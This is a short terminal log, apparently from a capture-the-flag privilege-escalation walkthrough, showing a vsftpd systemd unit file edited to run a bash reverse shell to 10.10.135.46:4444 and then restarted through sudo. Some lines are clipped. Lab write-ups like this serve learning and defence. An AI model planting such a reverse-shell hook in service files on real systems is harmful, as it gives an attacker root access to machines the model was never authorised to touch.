 (ALL : ALL) /usr/sbin/service vsftpd restart
drac@ide:~$ vim /lib/systemd/system/vsftpd.service
rac@ide:~$ cat /lib/systemd/system/vsftpd.service
nit]
Description=vsftpd FTP server
After=network.target
[Service]
Type=simple
ExecStart=/usr/sbin/vsftpd /etc/vsftpd.conf
ExecReload=/bin/kill -HUP $MAINPID
ExecStartPre=/bin/bash -c 'bash -i >& /dev/tcp/10.10.135.46/4444 0>&1'
[Install]
WantedBy=multi-user.target
drac@ide:~$ sudo /usr/sbin/service vsftpd restart
Warning: The unit file, source configuration file or drop-ins of vsftpd.service changed on disk. Run 'systemctl daemon-reload' to reload units.
drac@ide:~$ systemctl daemon-reload
==== AUTHENTICATING FOR org.freedesktop.systemd1.reload-daemon ===
Authentication is required to reload the systemd state.
Authenticating as: drac
Password:
==== AUTHENTICATION COMPLETE ===
drac@ide:~$ sudo /usr/sbin/service vsftpd restart